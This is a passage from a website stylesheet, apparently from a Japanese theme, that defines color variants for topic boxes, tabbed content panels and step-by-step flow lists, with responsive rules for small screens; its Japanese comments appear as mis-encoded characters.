  background-image: linear-gradient(-90deg, #f7e0e5, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clOR.pale::before, #contents .topic.topic-13.topic-clOR.pale::after {
  background-image: linear-gradient(-90deg, #fbe7d7, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clBK.pale::before, #contents .topic.topic-13.topic-clBK.pale::after {
  background-image: linear-gradient(-90deg, #d5d5d5, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clLB.pale::before, #contents .topic.topic-13.topic-clLB.pale::after {
  background-image: linear-gradient(-90deg, #e1eef4, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clCY.pale::before, #contents .topic.topic-13.topic-clCY.pale::after {
  background-image: linear-gradient(-90deg, #e2f2f1, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clPK.pale::before, #contents .topic.topic-13.topic-clPK.pale::after {
  background-image: linear-gradient(-90deg, #fae9f6, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clPU.pale::before, #contents .topic.topic-13.topic-clPU.pale::after {
  background-image: linear-gradient(-90deg, #eee5f2, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clLG.pale::before, #contents .topic.topic-13.topic-clLG.pale::after {
  background-image: linear-gradient(-90deg, #e8efcb, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clGD.pale::before, #contents .topic.topic-13.topic-clGD.pale::after {
  background-image: linear-gradient(-90deg, #efe4a5, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clBR.pale::before, #contents .topic.topic-13.topic-clBR.pale::after {
  background-image: linear-gradient(-90deg, #f0e1cc, rgba(255, 255, 255, 0));
}
#contents .topic.topic-13.topic-clGY.pale::before, #contents .topic.topic-13.topic-clGY.pale::after {
  background-image: linear-gradient(-90deg, #e7e7e7, rgba(255, 255, 255, 0));
}
#contents .topic.topic-06.topic-clNV::before, #contents .topic.topic-09.topic-clNV::before {
  background-color: #628abc;
}
#contents .topic.topic-06.topic-clGR::before, #contents .topic.topic-09.topic-clGR::before {
  background-color: #87c889;
}
#contents .topic.topic-06.topic-clRD::before, #contents .topic.topic-09.topic-clRD::before {
  background-color: #df879c;
}
#contents .topic.topic-06.topic-clRO::before, #contents .topic.topic-09.topic-clRO::before {
  background-color: #f6bccc;
}
#contents .topic.topic-06.topic-clOR::before, #contents .topic.topic-09.topic-clOR::before {
  background-color: #f7cead;
}
#contents .topic.topic-06.topic-clBK::before, #contents .topic.topic-09.topic-clBK::before {
  background-color: #888888;
}
#contents .topic.topic-06.topic-clLB::before, #contents .topic.topic-09.topic-clLB::before {
  background-color: #a2cbdd;
}
#contents .topic.topic-06.topic-clCY::before, #contents .topic.topic-09.topic-clCY::before {
  background-color: #92cdca;
}
#contents .topic.topic-06.topic-clPK::before, #contents .topic.topic-09.topic-clPK::before {
  background-color: #efc1e5;
}
#contents .topic.topic-06.topic-clPU::before, #contents .topic.topic-09.topic-clPU::before {
  background-color: #c1a0d1;
}
#contents .topic.topic-06.topic-clLG::before, #contents .topic.topic-09.topic-clLG::before {
  background-color: #dae5ac;
}
#contents .topic.topic-06.topic-clGD::before, #contents .topic.topic-09.topic-clGD::before {
  background-color: #e9da87;
}
#contents .topic.topic-06.topic-clBR::before, #contents .topic.topic-09.topic-clBR::before {
  background-color: #d7af75;
}
#contents .topic.topic-06.topic-clGY::before, #contents .topic.topic-09.topic-clGY::before {
  background-color: #dadada;
}
#contents .topic.topic-18.topic-clNV::before, #contents .topic.topic-18.topic-clNV::after {
  background-color: #2f4c6f;
}
#contents .topic.topic-18.topic-clGR::before, #contents .topic.topic-18.topic-clGR::after {
  background-color: #418e44;
}
#contents .topic.topic-18.topic-clRD::before, #contents .topic.topic-18.topic-clRD::after {
  background-color: #b63050;
}
#contents .topic.topic-18.topic-clRO::before, #contents .topic.topic-18.topic-clRO::after {
  background-color: #e84a76;
}
#contents .topic.topic-18.topic-clOR::before, #contents .topic.topic-18.topic-clOR::after {
  background-color: #eb883a;
}
#contents .topic.topic-18.topic-clBK::before, #contents .topic.topic-18.topic-clBK::after {
  background-color: #484848;
}
#contents .topic.topic-18.topic-clLB::before, #contents .topic.topic-18.topic-clLB::after {
  background-color: #4497bb;
}
#contents .topic.topic-18.topic-clCY::before, #contents .topic.topic-18.topic-clCY::after {
  background-color: #469995;
}
#contents .topic.topic-18.topic-clPK::before, #contents .topic.topic-18.topic-clPK::after {
  background-color: #e084cc;
}
#contents .topic.topic-18.topic-clPU::before, #contents .topic.topic-18.topic-clPU::after {
  background-color: #8750a2;
}
#contents .topic.topic-18.topic-clLG::before, #contents .topic.topic-18.topic-clLG::after {
  background-color: #aec74b;
}
#contents .topic.topic-18.topic-clGD::before, #contents .topic.topic-18.topic-clGD::after {
  background-color: #ccb224;
}
#contents .topic.topic-18.topic-clBR::before, #contents .topic.topic-18.topic-clBR::after {
  background-color: #9e702e;
}
#contents .topic.topic-18.topic-clGY::before, #contents .topic.topic-18.topic-clGY::after {
  background-color: #9a9a9a;
}
#contents .topic.topic-18.topic-clNV.pale::before, #contents .topic.topic-18.topic-clNV.pale::after {
  background-color: #bfcfe4;
}
#contents .topic.topic-18.topic-clGR.pale::before, #contents .topic.topic-18.topic-clGR.pale::after {
  background-color: #c2e3c4;
}
#contents .topic.topic-18.topic-clRD.pale::before, #contents .topic.topic-18.topic-clRD.pale::after {
  background-color: #f1cbd4;
}
#contents .topic.topic-18.topic-clRO.pale::before, #contents .topic.topic-18.topic-clRO.pale::after {
  background-color: #f9ceda;
}
#contents .topic.topic-18.topic-clOR.pale::before, #contents .topic.topic-18.topic-clOR.pale::after {
  background-color: #f8d9c0;
}
#contents .topic.topic-18.topic-clBK.pale::before, #contents .topic.topic-18.topic-clBK.pale::after {
  background-color: #c8c8c8;
}
#contents .topic.topic-18.topic-clLB.pale::before, #contents .topic.topic-18.topic-clLB.pale::after {
  background-color: #cfe4ed;
}
#contents .topic.topic-18.topic-clCY.pale::before, #contents .topic.topic-18.topic-clCY.pale::after {
  background-color: #d1eae9;
}
#contents .topic.topic-18.topic-clPK.pale::before, #contents .topic.topic-18.topic-clPK.pale::after {
  background-color: #f4d5ee;
}
#contents .topic.topic-18.topic-clPU.pale::before, #contents .topic.topic-18.topic-clPU.pale::after {
  background-color: #e3d4ea;
}
#contents .topic.topic-18.topic-clLG.pale::before, #contents .topic.topic-18.topic-clLG.pale::after {
  background-color: #dfe9b8;
}
#contents .topic.topic-18.topic-clGD.pale::before, #contents .topic.topic-18.topic-clGD.pale::after {
  background-color: #ebdd8f;
}
#contents .topic.topic-18.topic-clBR.pale::before, #contents .topic.topic-18.topic-clBR.pale::after {
  background-color: #ead6b8;
}
#contents .topic.topic-18.topic-clGY.pale::before, #contents .topic.topic-18.topic-clGY.pale::after {
  background-color: #dadada;
}
#contents .topic.topic-19.topic-clNV::before {
  background-color: #20334b;
}
#contents .topic.topic-19.topic-clGR::before {
  background-color: #316b33;
}
#contents .topic.topic-19.topic-clRD::before {
  background-color: #8e253e;
}
#contents .topic.topic-19.topic-clRO::before {
  background-color: #e21d53;
}
#contents .topic.topic-19.topic-clOR::before {
  background-color: #db6d17;
}
#contents .topic.topic-19.topic-clBK::before {
  background-color: #2f2f2f;
}
#contents .topic.topic-19.topic-clLB::before {
  background-color: #367996;
}
#contents .topic.topic-19.topic-clCY::before {
  background-color: #367673;
}
#contents .topic.topic-19.topic-clPK::before {
  background-color: #d65bbb;
}
#contents .topic.topic-19.topic-clPU::before {
  background-color: #6b3f80;
}
#contents .topic.topic-19.topic-clLG::before {
  background-color: #93aa35;
}
#contents .topic.topic-19.topic-clGD::before {
  background-color: #a18d1d;
}
#contents .topic.topic-19.topic-clBR::before {
  background-color: #775423;
}
#contents .topic.topic-19.topic-clGY::before {
  background-color: #818181;
}
#contents .topic.topic-19.topic-clNV.pale::before {
  background-color: #9bb5d4;
}
#contents .topic.topic-19.topic-clGR.pale::before {
  background-color: #9fd3a1;
}
#contents .topic.topic-19.topic-clRD.pale::before {
  background-color: #e7a3b3;
}
#contents .topic.topic-19.topic-clRO.pale::before {
  background-color: #f3a0b7;
}
#contents .topic.topic-19.topic-clOR.pale::before {
  background-color: #f4bd92;
}
#contents .topic.topic-19.topic-clBK.pale::before {
  background-color: #aeaeae;
}
#contents .topic.topic-19.topic-clLB.pale::before {
  background-color: #a9cfe0;
}
#contents .topic.topic-19.topic-clCY.pale::before {
  background-color: #aedad8;
}
#contents .topic.topic-19.topic-clPK.pale::before {
  background-color: #eaacdd;
}
#contents .topic.topic-19.topic-clPU.pale::before {
  background-color: #ccb2d9;
}
#contents .topic.topic-19.topic-clLG.pale::before {
  background-color: #cedd91;
}
#contents .topic.topic-19.topic-clGD.pale::before {
  background-color: #e3d064;
}
#contents .topic.topic-19.topic-clBR.pale::before {
  background-color: #dfbf91;
}
#contents .topic.topic-19.topic-clGY.pale::before {
  background-color: #c1c1c1;
}
#contents .topic.topic-21.pale.topic-clNV::before {
  border-color: #375881 !important;
}
#contents .topic.topic-21.pale.topic-clGR::before {
  border-color: #49a04c !important;
}
#contents .topic.topic-21.pale.topic-clRD::before {
  border-color: #ca3659 !important;
}
#contents .topic.topic-21.pale.topic-clRO::before {
  border-color: #eb6187 !important;
}
#contents .topic.topic-21.pale.topic-clOR::before {
  border-color: #ed9651 !important;
}
#contents .topic.topic-21.pale.topic-clBK::before {
  border-color: #555 !important;
}
#contents .topic.topic-21.pale.topic-clLB::before {
  border-color: #57a1c2 !important;
}
#contents .topic.topic-21.pale.topic-clCY::before {
  border-color: #4eaba6 !important;
}
#contents .topic.topic-21.pale.topic-clPK::before {
  border-color: #e598d4 !important;
}
#contents .topic.topic-21.pale.topic-clPU::before {
  border-color: #945caf !important;
}
#contents .topic.topic-21.pale.topic-clLG::before {
  border-color: #b7cd5e !important;
}
#contents .topic.topic-21.pale.topic-clGD::before {
  border-color: #dac030 !important;
}
#contents .topic.topic-21.pale.topic-clBR::before {
  border-color: #b27e34 !important;
}
#contents .topic.topic-21.pale.topic-clGY::before {
  border-color: #a7a7a7 !important;
}
/* -------------------- ã‚¿ãƒ– -------------------- */
/* --- ã‚¿ãƒ–UI1 --- */
.tab-UI1 {
  display: flex;
  flex-wrap: wrap;
  gap: 2px;
  justify-content: center;
  margin-bottom: 3em;
  overflow: hidden;
}
.tab-UI1 .tab-btn {
  flex: 1;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  color: #a7a7a7;
  padding: 0.5em;
  background: #eee;
  position: relative;
  z-index: 0;
  cursor: pointer;
}
.tab-UI1 .tab-content {
  order: 1;
  display: none;
  width: 100%;
  margin-top: -2px;
  padding: 1em 1.5em;
  background: #fff;
  border-style: solid;
  border-color: #4778b8;
  border-width: 3px 0 0;
}
.tab-UI1 .tab-tgl:checked + .tab-btn {
  color: #fff;
  font-weight: 700;
  background: #4778b8;
}
.tab-UI1 .tab-tgl:checked + .tab-btn + .tab-content {
  display: block;
}
/* è§’ä¸¸ */
.tab-rounded .tab-btn {
  border-radius: 8px 8px 0 0 !important;
}
/* ã‚¢ã‚³ãƒ¼ãƒ‡ã‚£ã‚ªãƒ³ï¼ˆUI1ã®ã¿ï¼‰ */
@media (max-width: 519px) {
  .tab-UI1.tab-accordion:not(.tab-02):not(.tab-03):not(.tab-04) {
    flex-direction: column;
    gap: 0 !important;
  }
  .tab-UI1.tab-accordion:not(.tab-02):not(.tab-03):not(.tab-04) .tab-btn::after {
    display: block;
    content: '';
    width: 10px;
    height: 10px;
    transform: translateY(-50%) rotate(135deg);
    position: absolute;
    right: 15px;
    top: 50%;
    border-style: solid;
    border-width: 3px 3px 0 0;
    border-color: #a7a7a7;
    background: transparent !important;
    opacity: 1;
    transition: 0.2s transform;
  }
  .tab-UI1.tab-accordion:not(.tab-02):not(.tab-03):not(.tab-04) .tab-tgl:checked + .tab-btn::after {
    transform: translateY(-50%) rotate(-45deg);
    border-color: #fff;
  }
  .tab-UI1.tab-accordion:not(.tab-02):not(.tab-03):not(.tab-04) .tab-content {
    order: unset !important;
    display: block;
    height: 0;
    margin-bottom: 10px;
    padding: 0 15px;
    border-top: 0 !important;
    opacity: 0;
    overflow: hidden;
    transition: 0.3s;
  }
  .tab-UI1.tab-accordion:not(.tab-02):not(.tab-03):not(.tab-04) .tab-tgl:checked + .tab-btn + .tab-content {
    height: auto;
    padding: 15px;
    opacity: 1;
    overflow: auto;
  }
  .tab-UI1.tab-accordion:not(.tab-02):not(.tab-03):not(.tab-04).tab-rounded .tab-btn {
    border-radius: 8px !important;
  }
  .tab-UI1.tab-accordion:not(.tab-02):not(.tab-03):not(.tab-04).tab-rounded .tab-tgl:checked + .tab-btn {
    border-radius: 8px 8px 0 0 !important;
  }
  .tab-UI1.tab-accordion:not(.tab-02):not(.tab-03):not(.tab-04).tab-rounded .tab-tgl:checked + .tab-btn + .tab-content {
    border-radius: 0 0 8px 8px !important;
  }
}
/* --- ã‚¿ãƒ–UIï¼ˆå…±é€šï¼‰ --- */
/* ãƒ©ã‚¸ã‚ªãƒœã‚¿ãƒ³éžè¡¨ç¤º */
[class^="tab-UI"] .tab-tgl {
  display: none;
}
/* ã‚¿ãƒ–å†…ã‚¢ã‚¤ã‚³ãƒ³ç”»åƒ */
img.tab-icon {
  max-width: 2em;
  max-height: 2em;
  margin-right: 0.5em;
}
/* --- ã‚¿ãƒ–ãƒ‡ã‚¶ã‚¤ãƒ³1 --- */
.tab-01 .tab-content {
  background: #fff;
  border-width: 3px;
}
/* --- ã‚¿ãƒ–ãƒ‡ã‚¶ã‚¤ãƒ³2 --- */
.tab-02 .tab-btn {
  background: transparent !important;
}
.tab-02 .tab-content {
  margin-top: 0 !important;
  border: 0 !important;
}
.tab-02 .tab-tgl:checked + .tab-btn {
  color: #4473b1;
}
.tab-02 .tab-btn::after {
  display: block;
  content: '';
  height: 4px;
  width: 100%;
  transform: translateX(100%);
  position: absolute;
  bottom: 0;
  left: 0;
  background: #4778b8;
  border-radius: 10px;
  opacity: 0;
  transition: ease 0.3s;
  z-index: 1;
}
.tab-02 .tab-tgl:checked ~ .tab-btn::after {
  transform: translateX(-100%);
}
.tab-02 .tab-tgl:checked + .tab-btn::after {
  transform: translateX(0);
  opacity: 1;
}
.tab-02.pale .tab-btn::after {
  background: #dee7f2;
}
/* --- ã‚¿ãƒ–ãƒ‡ã‚¶ã‚¤ãƒ³3 --- */
.tab-03 {
  gap: 0;
}
.tab-03 .tab-btn {
  margin: 0;
  padding: 10px 1em;
  border-radius: 0 !important;
  background: #f3f3f3 !important;
}
.tab-03.tab-UI2 .tab-btn:not(:first-of-type) {
  margin-left: -5px;
}
.tab-03 .tab-btn:first-of-type {
  border-radius: 6px 0 0 6px !important;
}
.tab-03 .tab-btn:last-of-type {
  border-radius: 0 6px 6px 0 !important;
}
.tab-03 .tab-content {
  margin-top: 0 !important;
  border-width: 0 !important;
  background: #fff !important;
}
.tab-03 .tab-btn::after {
  display: block;
  content: '';
  transform: translateX(100%);
  background: #4778b8;
  border-radius: 8px;
  position: absolute;
  top: 6px;
  bottom: 6px;
  left: 6px;
  right: 6px;
  opacity: 0;
  transition: ease 0.3s;
  z-index: -1;
  pointer-events: none !important;
}
.tab-03 .tab-tgl:checked ~ .tab-btn::after {
  transform: translateX(-100%);
}
.tab-03 .tab-tgl:checked + .tab-btn::after {
  transform: translateX(0);
  opacity: 1;
}
.tab-03.tab-03.pale .tab-btn {
  background: #f9f9f9 !important;
}
/* --- ã‚¿ãƒ–ãƒ‡ã‚¶ã‚¤ãƒ³4 --- */
.tab-04 .tab-btn {
  border-radius: 0 !important;
  background: #f3f3f3 !important;
}
.tab-04 .tab-content {
  margin-top: -4px;
  border-top: 1px solid #ddd !important;
  z-index: 2;
}
.tab-04.tab-UI2 .tab-content {
  margin-top: -2px;
}
.tab-04 .tab-tgl:checked + .tab-btn {
  color: #555 !important;
  font-weight: 700;
  margin-top: 0;
  background: #fff !important;
  border-style: solid;
  border-width: 1px 1px 0;
  border-color: #ddd #ddd transparent;
  z-index: 3;
}
.tab-04 .tab-btn::after {
  display: none;
  content: '';
  height: 4px;
  position: absolute;
  top: -1px;
  left: -1px;
  right: -1px;
  background: #4778b8;
  z-index: 1;
}
.tab-04 .tab-tgl:checked + .tab-btn::after {
  display: block;
}
.tab-04.pale .tab-btn {
  background: #f9f9f9 !important;
}
/* ã‚«ãƒ©ãƒãƒª */
.pale .tab-content {
  border-color: #dee7f2;
}
.pale .tab-btn {
  color: #ccc;
  background: #f9f9f9;
}
.pale .tab-tgl:checked + .tab-btn {
  color: #4473b1;
  background: #dee7f2;
}
.pale .tab-btn::after {
  background: #dee7f2;
}
.tab-clBL .tab-content {
  border-color: #4778b8;
}
.tab-clNV .tab-content {
  border-color: #3d628f;
}
.tab-clGR .tab-content {
  border-color: #4fae53;
}
.tab-clRD .tab-content {
  border-color: #cc3e60;
}
.tab-clRO .tab-content {
  border-color: #ec668a;
}
.tab-clOR .tab-content {
  border-color: #ee9c5a;
}
.tab-clBK .tab-content {
  border-color: #646464;
}
.tab-clLB .tab-content {
  border-color: #5ba3c3;
}
.tab-clCY .tab-content {
  border-color: #50afa9;
}
.tab-clPK .tab-content {
  border-color: #e69cd6;
}
.tab-clPU .tab-content {
  border-color: #965fb1;
}
.tab-clLG .tab-content {
  border-color: #bcd16a;
}
.tab-clGD .tab-content {
  border-color: #e1cc57;
}
.tab-clBR .tab-content {
  border-color: #be8637;
}
.tab-clGY .tab-content {
  border-color: #acacac;
}
.tab-clBL.pale .tab-content {
  border-color: #dee7f2;
}
.tab-clNV.pale .tab-content {
  border-color: #d1ddeb;
}
.tab-clGR.pale .tab-content {
  border-color: #d4ebd5;
}
.tab-clRD.pale .tab-content {
  border-color: #f7e0e5;
}
.tab-clRO.pale .tab-content {
  border-color: #fce4eb;
}
.tab-clOR.pale .tab-content {
  border-color: #fbe7d7;
}
.tab-clBK.pale .tab-content {
  border-color: #d5d5d5;
}
.tab-clLB.pale .tab-content {
  border-color: #e1eef4;
}
.tab-clCY.pale .tab-content {
  border-color: #e2f2f1;
}
.tab-clPK.pale .tab-content {
  border-color: #fae9f6;
}
.tab-clPU.pale .tab-content {
  border-color: #eee5f2;
}
.tab-clLG.pale .tab-content {
  border-color: #eff4db;
}
.tab-clGD.pale .tab-content {
  border-color: #f4edc3;
}
.tab-clBR.pale .tab-content {
  border-color: #f0e1cc;
}
.tab-clGY.pale .tab-content {
  border-color: #e7e7e7;
}
.tab-clBL .tab-tgl:checked + .tab-btn {
  background: #4778b8;
}
.tab-clNV .tab-tgl:checked + .tab-btn {
  background: #3d628f;
}
.tab-clGR .tab-tgl:checked + .tab-btn {
  background: #4fae53;
}
.tab-clRD .tab-tgl:checked + .tab-btn {
  background: #cc3e60;
}
.tab-clRO .tab-tgl:checked + .tab-btn {
  background: #ec668a;
}
.tab-clOR .tab-tgl:checked + .tab-btn {
  background: #ee9c5a;
}
.tab-clBK .tab-tgl:checked + .tab-btn {
  background: #646464;
}
.tab-clLB .tab-tgl:checked + .tab-btn {
  background: #5ba3c3;
}
.tab-clCY .tab-tgl:checked + .tab-btn {
  background: #50afa9;
}
.tab-clPK .tab-tgl:checked + .tab-btn {
  background: #e69cd6;
}
.tab-clPU .tab-tgl:checked + .tab-btn {
  background: #965fb1;
}
.tab-clLG .tab-tgl:checked + .tab-btn {
  background: #bcd16a;
}
.tab-clGD .tab-tgl:checked + .tab-btn {
  background: #e1cc57;
}
.tab-clBR .tab-tgl:checked + .tab-btn {
  background: #be8637;
}
.tab-clGY .tab-tgl:checked + .tab-btn {
  background: #acacac;
}
.tab-clBL.pale .tab-tgl:checked + .tab-btn {
  color: #4473b1;
  background: #dee7f2;
}
.tab-clNV.pale .tab-tgl:checked + .tab-btn {
  color: #375881;
  background: #d1ddeb;
}
.tab-clGR.pale .tab-tgl:checked + .tab-btn {
  color: #49a04c;
  background: #d4ebd5;
}
.tab-clRD.pale .tab-tgl:checked + .tab-btn {
  color: #ca3659;
  background: #f7e0e5;
}
.tab-clRO.pale .tab-tgl:checked + .tab-btn {
  color: #eb6187;
  background: #fce4eb;
}
.tab-clOR.pale .tab-tgl:checked + .tab-btn {
  color: #ed9651;
  background: #fbe7d7;
}
.tab-clBK.pale .tab-tgl:checked + .tab-btn {
  color: #555;
  background: #d5d5d5;
}
.tab-clLB.pale .tab-tgl:checked + .tab-btn {
  color: #57a1c2;
  background: #e1eef4;
}
.tab-clCY.pale .tab-tgl:checked + .tab-btn {
  color: #4eaba6;
  background: #e2f2f1;
}
.tab-clPK.pale .tab-tgl:checked + .tab-btn {
  color: #e598d4;
  background: #fae9f6;
}
.tab-clPU.pale .tab-tgl:checked + .tab-btn {
  color: #945caf;
  background: #eee5f2;
}
.tab-clLG.pale .tab-tgl:checked + .tab-btn {
  color: #b7cd5e;
  background: #eff4db;
}
.tab-clGD.pale .tab-tgl:checked + .tab-btn {
  color: #dac030;
  background: #f4edc3;
}
.tab-clBR.pale .tab-tgl:checked + .tab-btn {
  color: #b27e34;
  background: #f0e1cc;
}
.tab-clGY.pale .tab-tgl:checked + .tab-btn {
  color: #a7a7a7;
  background: #e7e7e7;
}
.tab-02.tab-clBL .tab-tgl:checked + .tab-btn {
  color: #4473b1;
}
.tab-02.tab-clNV .tab-tgl:checked + .tab-btn {
  color: #375881;
}
.tab-02.tab-clGR .tab-tgl:checked + .tab-btn {
  color: #49a04c;
}
.tab-02.tab-clRD .tab-tgl:checked + .tab-btn {
  color: #ca3659;
}
.tab-02.tab-clRO .tab-tgl:checked + .tab-btn {
  color: #eb6187;
}
.tab-02.tab-clOR .tab-tgl:checked + .tab-btn {
  color: #ed9651;
}
.tab-02.tab-clBK .tab-tgl:checked + .tab-btn {
  color: #555;
}
.tab-02.tab-clLB .tab-tgl:checked + .tab-btn {
  color: #57a1c2;
}
.tab-02.tab-clCY .tab-tgl:checked + .tab-btn {
  color: #4eaba6;
}
.tab-02.tab-clPK .tab-tgl:checked + .tab-btn {
  color: #e598d4;
}
.tab-02.tab-clPU .tab-tgl:checked + .tab-btn {
  color: #945caf;
}
.tab-02.tab-clLG .tab-tgl:checked + .tab-btn {
  color: #b7cd5e;
}
.tab-02.tab-clGD .tab-tgl:checked + .tab-btn {
  color: #dac030;
}
.tab-02.tab-clBR .tab-tgl:checked + .tab-btn {
  color: #b27e34;
}
.tab-02.tab-clGY .tab-tgl:checked + .tab-btn {
  color: #a7a7a7;
}
.tab-clBL .tab-btn::after {
  background: #4778b8;
}
.tab-clNV .tab-btn::after {
  background: #3d628f;
}
.tab-clGR .tab-btn::after {
  background: #4fae53;
}
.tab-clRD .tab-btn::after {
  background: #cc3e60;
}
.tab-clRO .tab-btn::after {
  background: #ec668a;
}
.tab-clOR .tab-btn::after {
  background: #ee9c5a;
}
.tab-clBK .tab-btn::after {
  background: #646464;
}
.tab-clLB .tab-btn::after {
  background: #5ba3c3;
}
.tab-clCY .tab-btn::after {
  background: #50afa9;
}
.tab-clPK .tab-btn::after {
  background: #e69cd6;
}
.tab-clPU .tab-btn::after {
  background: #965fb1;
}
.tab-clLG .tab-btn::after {
  background: #bcd16a;
}
.tab-clGD .tab-btn::after {
  background: #e1cc57;
}
.tab-clBR .tab-btn::after {
  background: #be8637;
}
.tab-clGY .tab-btn::after {
  background: #acacac;
}
.tab-clBL.pale .tab-btn::after {
  background: #dee7f2;
}
.tab-clNV.pale .tab-btn::after {
  background: #d1ddeb;
}
.tab-clGR.pale .tab-btn::after {
  background: #d4ebd5;
}
.tab-clRD.pale .tab-btn::after {
  background: #f7e0e5;
}
.tab-clRO.pale .tab-btn::after {
  background: #fce4eb;
}
.tab-clOR.pale .tab-btn::after {
  background: #fbe7d7;
}
.tab-clBK.pale .tab-btn::after {
  background: #d5d5d5;
}
.tab-clLB.pale .tab-btn::after {
  background: #e1eef4;
}
.tab-clCY.pale .tab-btn::after {
  background: #e2f2f1;
}
.tab-clPK.pale .tab-btn::after {
  background: #fae9f6;
}
.tab-clPU.pale .tab-btn::after {
  background: #eee5f2;
}
.tab-clLG.pale .tab-btn::after {
  background: #eff4db;
}
.tab-clGD.pale .tab-btn::after {
  background: #f4edc3;
}
.tab-clBR.pale .tab-btn::after {
  background: #f0e1cc;
}
.tab-clGY.pale .tab-btn::after {
  background: #e7e7e7;
}
/* -------------------- ãƒ•ãƒ­ãƒ¼ -------------------- */
/* --- ãƒ•ãƒ­ãƒ¼ï¼ˆå…±é€šï¼‰ --- */
ul[class^="flow-"] {
  list-style: none;
  counter-reset: number 0;
  padding: 0;
  position: relative;
}
ul.flow-03{
  padding-bottom: 12px;
}
ul[class^="flow-"] li {
  position: relative;
  box-sizing: border-box;
}
ul[class^="flow-"] li .icon:after {
  counter-increment: number 1;
  content: " " counter(number);
}
ul[class^="flow-"] dd{
  line-height:160%;
  font-size:0.9em;
}
/* --- ãƒ•ãƒ­ãƒ¼1 --- */
.flow-01 {
  display: flex;
}
.flow-01 li {
  width: 100%;
}
.flow-01 li:not(:last-of-type) {
  padding-right: 40px;
}
.flow-01 li:not(:last-of-type)::after {
  display: block;
  content: "";
  width: 10px;
  height: 10px;
  transform: translateY(-50%) rotate(45deg);
  position: absolute;
  top: 50%;
  right: 18px;
  border-style: solid;
  border-color: #4473b1;
  border-width: 3px 3px 0 0;
}
.flow-01 .icon {
  display: inline-block;
  color: #fff;
  padding: 2px 0.8em;
  background: #4473b1;
  position: relative;
  min-width: 72px;
}
.flow-01 .icon::before {
  content: "";
  width: 10px;
  height: 100%;
  transform: translateY(-50%);
  position: absolute;
  top: 50%;
  right: -9px;
  background: inherit;
  -webkit-clip-path: polygon(0 0, 100% 0, 5% 100%) !important;
          clip-path: polygon(0 0, 100% 0, 5% 100%) !important;
}
.flow-01 dt {
  color: #555 !important;
  font-weight: 700;
  margin: 0 0 0.5em;
}
.flow-01 dd {
  margin: 0;
}
@media (max-width: 519px) {
  .flow-01 {
    flex-direction: column;
  }
  .flow-01 li {
    display: flex;
    align-items: flex-start;
    margin-right: 0 !important;
  }
  .flow-01 .icon {
    white-space: nowrap;
    margin-top: calc( 1em - 2px);
    margin-right: 28px;
  }
  .flow-01 li:not(:last-of-type) {
    margin-bottom: 20px;
  }
  .flow-01 li:not(:last-of-type)::after {
    transform: translateX(-50%) rotate(135deg);
    top: unset;
    bottom: -16px;
    left: 50%;
    right: unset;
  }
}
/* --- ãƒ•ãƒ­ãƒ¼2 --- */
.flow-02 {
  display: flex;
}
.flow-02 li {
  width: 100%;
  text-align: center;
  border: 2px solid #eee;
  padding: 16px 1em 1em;
  border-radius: 8px;
}
.flow-02 li:not(:last-of-type) {
  margin-right: 30px;
}
.flow-02 li:not(:last-of-type)::after {
  display: block;
  content: "";
  width: 10px;
  height: 10px;
  transform: translateY(-50%) rotate(45deg);
  position: absolute;
  top: 50%;
  right: -20px;
  border-style: solid;
  border-color: #4473b1;
  border-width: 3px 3px 0 0;
}
.flow-02 .icon {
  display: inline-block;
  color: #fff;
  margin: 0 auto;
  padding: 2px 1em;
  background: #4473b1;
  border-radius: 20px;
  min-width: 72px;
}
.flow-02 dt {
  color: #555 !important;
  font-weight: 700;
  margin: 0 0 0.5em;
}
.flow-02 dd {
  margin: 0;
  text-align: left;
}
@media (max-width: 519px) {
  .flow-02 {
    flex-direction: column;
  }
  .flow-02 li {
    align-items: flex-start;
    margin-right: 0 !important;
    padding: 1em;
  }
  .flow-02 .icon {
    white-space: nowrap;
  }
  .flow-02 dd {
    text-align: center;
  }
  .flow-02 li:not(:last-of-type) {
    margin-bottom: 20px;
  }
  .flow-02 li:not(:last-of-type)::after {
    transform: translateX(-50%) rotate(135deg);
    top: unset;
    bottom: -16px;
    left: 50%;
    right: unset;
  }
}
/* --- ãƒ•ãƒ­ãƒ¼3 --- */
.flow-03::before, .flow-03::after {
  display: block;
  content: "";
  position: absolute;
  background: #eee;
}
.flow-03::before {
  width: 26px;
  height: calc(100% - 12px);
  top: 0;
  left: 150px;
}
.flow-03::after {
  width: 26px;
  height: 12px;
  bottom: 0;
  left: 150px;
  -webkit-clip-path: polygon(0 0, 100% 0, 50% 100%);
          clip-path: polygon(0 0, 100% 0, 50% 100%);
}
.flow-03 > li {
  display: flex;
  align-items: center;
}
.flow-03 span {
  display: block;
  color: #fff;
  width: 120px;
  min-width: 120px;
  text-align: center;
  margin-right: 20px;
  padding: 6px;
  background: #4473b1;
  position: relative;
}
.flow-03 span::before {
  content: "";
  width: 18px;
  height: 100%;
  transform: translateY(-50%);
  position: absolute;
  top: 50%;
  right: -16px;
  background: inherit;
  -webkit-clip-path: polygon(0 0, 10% 0, 100% 50%, 10% 100%, 0 100%);
          clip-path: polygon(0 0, 10% 0, 100% 50%, 10% 100%, 0 100%);
}
.flow-03 dl {
  display: flex;
  align-items: center;
  width: 100%;
  margin-left: 13px;
  padding-left: 40px;
  position: relative;
  margin-top: 1em;
  margin-bottom: 1em;
}
.flow-03 dt {
  flex-shrink: 0;
  min-width: 10em;
  font-weight: 700;
  color: #4473b1;
}
.flow-03 dd {
  flex: 1;
  margin-left: 1em;
}
.flow-03 dl::before, .flow-03 dl::after {
  display: block;
  content: "";
  transform: translateY(-50%);
  position: absolute;
}
.flow-03 dl::before {
  width: 10px;
  height: 10px;
  top: 50%;
  left: 5px;
  background: #fff;
  border: 2px solid #4473b1;
  border-radius: 50%;
}
@media (max-width: 519px) {
  .flow-03::before, .flow-03::after {
    left: 115px;
  }
  .flow-03::before {
    width: 18px;
    height: calc(100% - 10px);
  }
  .flow-03::after {
    width: 18px;
    height: 10px;
  }
  .flow-03 span {
    width: 90px;
    min-width: 90px;
  }
  .flow-03 dl {
    flex-direction: column;
    margin-left: 0;
